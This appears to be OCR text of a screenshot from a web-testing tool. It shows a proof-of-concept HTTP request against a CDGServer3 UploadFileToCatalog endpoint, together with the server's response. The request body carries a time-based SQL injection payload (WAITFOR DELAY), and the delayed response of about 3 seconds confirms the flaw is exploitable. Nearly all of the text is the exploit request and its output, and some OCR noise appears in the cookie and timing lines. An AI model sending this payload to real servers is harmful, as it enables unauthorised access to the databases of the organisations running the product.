 发送请求 强制 HTTPS 历史 </> 生成 Yaml
Request 数据包扫描 热加载 构造请求
1 POST /CDGServer3/js/../policy/UploadFileToCatalog?fromurl=../user/dataSearch.
jsp HTTP/1.1
2 Host ?
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10
11 id=1';WAITFOR DELAY '0:0:2'--
Responses 160bytes / 2969ms 美化 渲染 详情
1 HTTP/1.1 200
2 X-Request-ID: f2e3955b2ac14af4bb64abac1fa8914f
3 X-Protected-By: RASP
4 Set-Cookie: JSESSIONID=1BDAE8E0FFF6CC36A08E65B 61982EE; Path=/
CDGServer3; HttpOnly
5 Content-Type: text/html; charset=utf-8
6 Date: Fri, 02 Feb 2024 02:08:02 GMT
7 Connection: close
8 Content-Length: 160
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25 [{id:"null",pid:"null",name:"",sort:"null",flag:"null",
isLdap:"false",icon:"../tree/img/folder.png",isParent:false,
isEpd:false}]
远端 090;
响应时间: :3291m
s; URL:
公众号 · 伟大航路D